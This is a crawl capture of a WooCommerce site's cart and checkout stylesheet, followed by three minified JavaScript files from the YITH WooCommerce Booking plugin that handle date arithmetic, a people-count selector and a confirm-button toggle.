body.woocommerce-page table.shop_table .product-remove { padding: 0.44444rem; width: 1.66667rem; }
body.woocommerce-page table.shop_table .product-remove a.remove { color: #3b3331 !important; background-color: #f7f7f7; border-radius: 0.11111rem; height: 1.66667rem; width: 1.66667rem; line-height: 1.66667rem; }
body.woocommerce-page table.shop_table .product-remove a.remove:hover { background-color: #3b3331; color: #ebedf2 !important; }
body.woocommerce-page table.shop_table .product-thumbnail { padding-left: 0; border-radius: 0.11111rem; text-align: center; }
body.woocommerce-page table.shop_table .product-thumbnail .attachment-shop_thumbnail { margin-bottom: 0; }
body.woocommerce-page table.shop_table .product-name a { color: #888888; font-size: 0.77778rem; }
body.woocommerce-page table.shop_table .product-price { font-weight: bold; font-size: 0.77778rem; }
body.woocommerce-page table.shop_table .product-quantity .quantity { width: 3.33333rem; margin: 0; }
body.woocommerce-page table.shop_table .product-quantity .quantity .qty { height: 1.66667rem; font-size: 0.77778rem; }
body.woocommerce-page table.shop_table .product-subtotal .amount { font-weight: bold; color: #3b3331; }
body.woocommerce-page table.shop_table td.actions { padding: 0.33333rem; border-top: 1px solid rgba(0, 0, 0, 0.1); }
body.woocommerce-page table.shop_table td.actions .coupon .input-text { background-color: #ffffff; border: 1px solid #dddddd; box-shadow: none; margin-right: 0.66667rem; padding: 0.72222rem 0.61111rem 0.5rem; width: 7.77778rem; }
@media (min-width: 992px) { body.woocommerce-page table.shop_table td.actions .coupon .input-text { width: 15.55556rem; } }
body.woocommerce-page table.shop_table td.actions .coupon .input-text:focus { border-color: #3b3331; color: #3b3331; }
body.woocommerce-page table.shop_table td.actions input.button { height: 2.22222rem; font-size: 0.66667rem; padding: 0.83333rem 1.11111rem; }
body.woocommerce-page table.shop_table td.actions input.button.alt { margin: 0 0 0 0.33333rem; background: #d80019; color: #3b3331; }
body.woocommerce-page table.shop_table td.actions input.button.alt:hover { background: #b90015; }
body.woocommerce-page .cart-collaterals { margin-top: 3.33333rem; }
body.woocommerce-page .cart-collaterals .cart_totals h2 { font-size: 0.83333rem; text-align: left; margin-top: 0; margin-bottom: 0.88889rem; }
body.woocommerce-page .cart-collaterals .cart_totals table { width: 100%; }
body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td { border-top: 1px solid rgba(0, 0, 0, 0.12); padding: 0.55556rem 0.83333rem; }
body.woocommerce-page .cart-collaterals .cart_totals table tr th { border-right: 1px solid rgba(0, 0, 0, 0.12); width: 45%; color: #3b3331; text-transform: uppercase; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 900; }
body.woocommerce-page .cart-collaterals .cart_totals table tr td { background-color: #f7f7f7; text-align: left; font-size: 0.77778rem; vertical-align: middle; }
body.woocommerce-page .cart-collaterals .cart_totals table tr td strong .amount { color: #3b3331; }
body.woocommerce-page .cart-collaterals .shipping_calculator h2 .shipping-calculator-button { font-size: 1rem; color: #3b3331; }
body.woocommerce-page .cart-collaterals .shipping_calculator h2 .shipping-calculator-button::after { content: '\f0d7'; font-family: 'FontAwesome'; }
body.woocommerce-page form .form-row textarea, body.woocommerce-page form .form-row select, body.woocommerce-page form .form-row input.input-text { background-color: #ffffff; border: 1px solid #dddddd; box-shadow: none; width: 100%; border-radius: 0.11111rem; padding: 0.55556rem; }
body.woocommerce-page form .form-row textarea:focus, body.woocommerce-page form .form-row input.input-text:focus { border-color: #cccccc; color: #3b3331; }
body.woocommerce-page form .form-row .chosen-container-single .chosen-single { background: #f7f7f7; border: 1px solid #ebedf2; box-shadow: none; height: 2.22222rem; vertical-align: middle; border-radius: 0.11111rem; padding: 0.27778rem 0.55556rem; color: #888888; }
body.woocommerce-page .cross-sells h2 { font-size: 0.83333rem; }
body.woocommerce-page #customer_details .checkbox { display: inline-block; margin: 0 0.27778rem 0 0; }
body.woocommerce-page form.checkout_coupon { padding-bottom: 0.33333rem; }
body.woocommerce-page #payment { background: #f7f7f7; border-radius: 0.11111rem; padding: 0 0.55556rem; border: 1px solid #ebedf2; color: #3b3331; }
body.woocommerce-page #payment #place_order { background-color: #d80019; color: #ffffff; padding: 1rem 1.66667rem; }
body.woocommerce-page #payment #place_order:hover { background-color: #b90015; }
body.woocommerce-page #payment ul.payment_methods { border-bottom: 1px solid #ebedf2; }
body.woocommerce-page #payment ul.payment_methods li input { margin-right: 0.27778rem; vertical-align: middle; }
body.woocommerce-page #payment div.form-row { border-top: 0; }
body.woocommerce-page #payment div.payment_box { background: #f7f7f7; border: 1px solid #ebedf2; box-shadow: none; border-radius: 0.11111rem; }
body.woocommerce-page #payment div.payment_box::after { border-bottom-color: #ebedf2; }
body.woocommerce-page table.shop_table th { color: #3b3331; }
body.woocommerce-page table.shop_table tbody:first-child tr:first-child td, body.woocommerce-page table.shop_table tbody:first-child tr:first-child th { border-top: 1px solid rgba(0, 0, 0, 0.1); }
body.woocommerce-page table.shop_table tfoot td { color: #3b3331; }
body.woocommerce-page a.button.added::before { top: 0.66667rem; right: -1.22222rem; }
body.woocommerce-page td.product-name dl.variation dd { margin-bottom: 0; }
body.woocommerce-page .widget_shopping_cart_content .buttons { margin-bottom: 0; }
body.woocommerce-page .widget_shopping_cart_content .buttons .wc-forward { width: 100%; margin-bottom: 0.55556rem; }
body.woocommerce-page .widget_shopping_cart_content .buttons .checkout { margin-bottom: 0; background-color: #d80019; color: #ffffff; border: 1px solid #d80019; box-shadow: none; }
body.woocommerce-page .widget_shopping_cart_content .buttons .checkout:hover { background-color: #bf0016; }

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { background-color: #d80019; color: #ffffff; font-size: 0.77778rem; padding: 1.05556rem 1.11111rem 0.94444rem; }
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #b90015; color: #ffffff; }

.woocommerce { font-size: 0.77778rem; }
.woocommerce button.button.alt:disabled { background-color: #d80019; }
.woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover { background-color: #d80019; }
.woocommerce.widget_shopping_cart .cart_list li { padding-left: 0; }
.woocommerce.widget_shopping_cart .total { border-top: 1px solid rgba(0, 0, 0, 0.1); padding-top: 0.55556rem; color: #3b3331; }
.woocommerce.widget_shopping_cart .total .amount { color: #d80019; }
.woocommerce div.product .woocommerce-product-rating { margin-bottom: 1.66667rem; }

html body.woocommerce-page nav.woocommerce-pagination ul li .next:focus, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:focus, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #d80019; text-shadow: none; }

body.woocommerce-page .buttons .wc-forward::after { position: absolute; right: 1.11111rem; }

.about_paypal { margin-left: 0.83333rem; }

.woocommerce-shop-page .sidebar { margin-top: 0.77778rem; }

.woocommerce-checkout h3, .woocommerce-checkout h2 { font-size: 0.83333rem; margin-top: 0.83333rem; margin-bottom: 0.83333rem; }

.woocommerce.columns-1, .woocommerce.columns-2, .woocommerce.columns-3, .woocommerce.columns-4 { margin-bottom: 30px; }
.woocommerce.columns-1::after, .woocommerce.columns-2::after, .woocommerce.columns-3::after, .woocommerce.columns-4::after { content: ''; display: table; clear: both; }

.woocommerce.columns-1 ul.products li.product, .woocommerce.columns-2 ul.products li.product, .woocommerce.columns-3 ul.products li.product, .woocommerce.columns-4 ul.products li.product { float: left; margin: 0 15px 30px 0; }
@media (min-width: 767px) { .woocommerce.columns-1 ul.products li.product, .woocommerce.columns-2 ul.products li.product, .woocommerce.columns-3 ul.products li.product, .woocommerce.columns-4 ul.products li.product { margin: 0 30px 30px 0; } }

.woocommerce.columns-1 ul.products li.product { max-width: 100%; }

.woocommerce.columns-2 ul.products li.product { max-width: calc(50% - 15px); }
@media (min-width: 767px) { .woocommerce.columns-2 ul.products li.product { max-width: calc(50% - 30px); } }

.woocommerce.columns-3 ul.products li.product { max-width: calc(50% - 15px); }
@media (min-width: 767px) { .woocommerce.columns-3 ul.products li.product { max-width: calc(33.3% - 30px); } }

.woocommerce.columns-4 ul.products li.product { max-width: calc(50% - 15px); }
@media (min-width: 767px) { .woocommerce.columns-4 ul.products li.product { max-width: calc(25% - 30px); } }

@media (min-width: 767px) { .woocommerce.columns-1 ul.products li.product:nth-of-type(1n), .woocommerce.columns-2 ul.products li.product:nth-of-type(2n), .woocommerce.columns-3 ul.products li.product:nth-of-type(3n), .woocommerce.columns-4 ul.products li.product:nth-of-type(4n) { margin-right: 0; } }

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: application/x-javascript
request_url: https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/yith-wcbk-dates.min.js?ver=2.1.22
body_size: 364
content:
!function(e){"use strict";var t={add_days_to_date:function(e,t){e=new Date(e);return e.setDate(e.getDate()+t),e},date_diff:function(e,t,a){"string"==typeof e&&(e=e.replace(/-/g,"/")),"string"==typeof t&&(t=t.replace(/-/g,"/")),e=new Date(e),t=new Date(t);var n,s,i=0;switch(a=void 0!==a?a:"seconds"){case"days":s=e.getTime()-60*e.getTimezoneOffset()*1e3,n=t.getTime()-60*t.getTimezoneOffset()*1e3,i=parseInt((s-n)/864e5);break;case"months":var r=e.getFullYear(),g=t.getFullYear(),f=e.getMonth(),i=t.getMonth()+12*g-(f+12*r);break;default:s=e.getTime()-60*e.getTimezoneOffset()*1e3,n=t.getTime()-60*t.getTimezoneOffset()*1e3,i=parseInt(s-n)}return isNaN(i)?0:i}};e.yith_wcbk_dates=t}(this);

--- FILE ---
content_type: application/x-javascript
request_url: https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/yith-wcbk-people-selector.min.js?ver=2.1.22
body_size: 1381
content:
!function(b,h){b.fn.yith_wcbk_people_selector=function(n){var t=this,l=b(this),a=!1,s="",e=!1,o=function(){b(h).on("click",u),b(h).on("click","."+n["class"],function(e){e.stopPropagation()});var e=b(".yith_wcbk_booking_product_form_widget"),o=l.attr("id"),o=!!o&&b('label[for="'+o+'"]');e.on("click",u),e.on("click","."+n["class"],function(e){e.stopPropagation()}),l.on("click",n.openHandler_selector,_),l.on("click",n.closeHandler_selector,u),l.on("click",n.toggleHandler_selector,d),l.on("open",_),l.on("close",u),a.on("change",p),o&&o.length&&o.on("click",d)},c=function(){var e=l.data("min"),o=l.data("max");t.min=void 0!==e&&parseInt(e),t.max=void 0!==o&&parseInt(o)},i=function(){s=l.find(n.totals_selector)||"",e=l.find(n.fieldsContainer_selector)||"",a=l.find(n.field_selector)||!1,r(),a&&a.each(function(){b(this).yith_wcbk_people_selector_field({canIncreaseGlobal:function(){return!1===t.max||t.value<t.max},canDecreaseGlobal:function(){return!1===t.min||t.value>t.min},onUpdate:function(){a.trigger("enableDisableButtons")}})})},r=function(){var e=0;a&&a.each(function(){e+=parseInt(b(this).yith_wcbk_people_selector_field("getValue"))}),t.value=e},p=function(e){var o=e||!0;r(),e=1<t.value?n.plural_label.replace("%s",t.value.toString()):1===t.value?n.singular_label:n.zero_label,s.text(e),o&&l.trigger("change")},_=function(){l.removeClass(n.closed_class).addClass(n.opened_class),e&&e.show(),n.onOpen()},u=function(){l.removeClass(n.opened_class).addClass(n.closed_class),e&&e.hide(),n.onClose()},d=function(e){"object"==typeof e&&"undefined"!=typeof e.stopPropagation&&e.stopPropagation(),(l.hasClass(n.opened_class)?u:_)()},f={zero_label:yith_people_selector_params.i18n_zero_person,singular_label:yith_people_selector_params.i18n_one_person,plural_label:yith_people_selector_params.i18n_more_persons,"class":"yith-wcbk-people-selector",totals_selector:".yith-wcbk-people-selector__totals",closeHandler_selector:".yith-wcbk-people-selector__close-handler",openHandler_selector:".yith-wcbk-people-selector__open-handler",toggleHandler_selector:".yith-wcbk-people-selector__toggle-handler",fieldsContainer_selector:".yith-wcbk-people-selector__fields-container",field_selector:".yith-wcbk-people-selector__field",opened_class:"yith-wcbk-people-selector--opened",closed_class:"yith-wcbk-people-selector--closed",onOpen:function(){},onClose:function(){}};return n=b.extend({},f,n),t.val=function(){return t.value},t.value=0,c(),i(),o(),p(!1),u(),l},b.fn.yith_wcbk_people_selector_field=function(e){var n=this,t=b(this),l=!1,a=!1,o=!1,s=!1,c=function(){l=t.find(n.options.value_selector)||!1,a=t.find(n.options.total_selector)||!1,o=t.find(n.options.plus_selector)||!1,s=t.find(n.options.minus_selector)||!1},i=function(){t.on("click",n.options.plus_selector,function(){n.canIncrease()&&d()}),t.on("click",n.options.minus_selector,function(){n.canDecrease()&&u()}),t.on("enableDisableButtons",n.enableDisableButtons)},r=function(){var e=t.data("min"),o=t.data("max");n.min=void 0!==e&&parseInt(e),n.max=void 0!==o&&parseInt(o)},p=function(e,o){l&&void 0!==e&&(e=e,!1!==n.min&&(e=Math.max(n.min,parseInt(e))),!1!==n.max&&(e=Math.min(n.max,parseInt(e))),e=parseInt(e),l.val(e),t.data("value",e),o=void 0===(e=o)||e,e=_(),a&&a.text(e),l&&l.val(e),o&&l.trigger("change"),n.enableDisableButtons(),n.options.onUpdate())},_=function(){var e=0;return l&&(e=l.val()||0),parseInt(e)},u=function(e){var o=void 0===e||isNaN(e)?1:parseInt(e),e=_(),o=parseInt(o);p(e-o)},d=function(e){var o=void 0===e||isNaN(e)?1:parseInt(e),e=_(),o=parseInt(o);p(e+o)},f={value_selector:".yith-wcbk-people-selector__field__value",total_selector:".yith-wcbk-people-selector__field__total",plus_selector:".yith-wcbk-people-selector__field__plus",minus_selector:".yith-wcbk-people-selector__field__minus",buttonDisabledClass:"yith-wcbk-people-selector__field__button--disabled",canIncreaseGlobal:function(){return!0},canDecreaseGlobal:function(){return!0},onUpdate:function(){}};return n.canIncrease=function(){var e=!0;return!1!==n.max&&(e=_()<n.max),e&&n.options.canIncreaseGlobal()},n.canDecrease=function(){var e=!0;return!1!==n.min&&(e=_()>n.min),e&&n.options.canDecreaseGlobal()},n.enableDisableButtons=function(){n.canIncrease()?o.removeClass(n.options.buttonDisabledClass):o.addClass(n.options.buttonDisabledClass),n.canDecrease()?s.removeClass(n.options.buttonDisabledClass):s.addClass(n.options.buttonDisabledClass)},"getValue"===(e=void 0!==e?e:{})?t.data("value")||0:(n.options=b.extend({},f,e),r(),c(),i(),p(_(),!1),t)}}(jQuery,(window,document));

--- FILE ---
content_type: application/x-javascript
request_url: https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/confirm-button.min.js?ver=2.1.22
body_size: 289
content:
jQuery(function(i){"use strict";i(document).on("click",".yith-wcbk-confirm-button",function(t){var n=i(this).data("confirm-text"),o=i(this).data("confirm-class");i(this).is("."+o)||t.preventDefault(),i(this).data("confirm-old-text",i(this).html()),i(this).html(n+'<span class="yith-wcbk-confirm-button-done dashicons dashicons-undo"></span>'),i(this).addClass(o)}),i(document).on("click",".yith-wcbk-confirm-button-done",function(t){t.preventDefault(),t.stopPropagation();var n=i(this).closest(".yith-wcbk-confirm-button"),o=n.data("confirm-class"),t=n.data("confirm-old-text");n.data("confirm-old-text",""),n.html(t),n.removeClass(o)})});